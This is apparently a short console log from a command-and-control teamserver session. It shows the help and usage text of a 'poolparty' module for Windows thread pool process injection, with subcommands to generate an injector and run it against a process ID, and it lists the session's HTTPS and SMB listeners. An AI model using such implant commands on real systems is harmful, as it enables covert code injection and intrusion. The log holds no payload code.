 Teamserver Chat
[03885a72] cipher/DESKTOP-2H9BNVS
[*] BOF execution completed
13/12/2023 09:01:28 [cipher] Demon » help poolparty
- Command : poolparty
- Description : Windows Thread Pool Injection Module
Command Description
--------- -------------
generate Generate the PoolParty executable
run Run the PoolParty process injection
13/12/2023 09:01:35 [cipher] Demon » poolparty generate
[+] USAGE :
[+] poolparty generate -a {x86/x64} -l {listener name}
[+] AVAILABLE LISTENERS :
[+] - Listener-443-https
[+] - Pivot - Smb
[+] - killbill
13/12/2023 09:01:44 [cipher] Demon » poolparty run
[!] USAGE: poolparty run -V {4/5/6/7/8} -P {PID}
[cipher/DESKTOP-2H9BNVS] test1.exe/1936 x64
>>>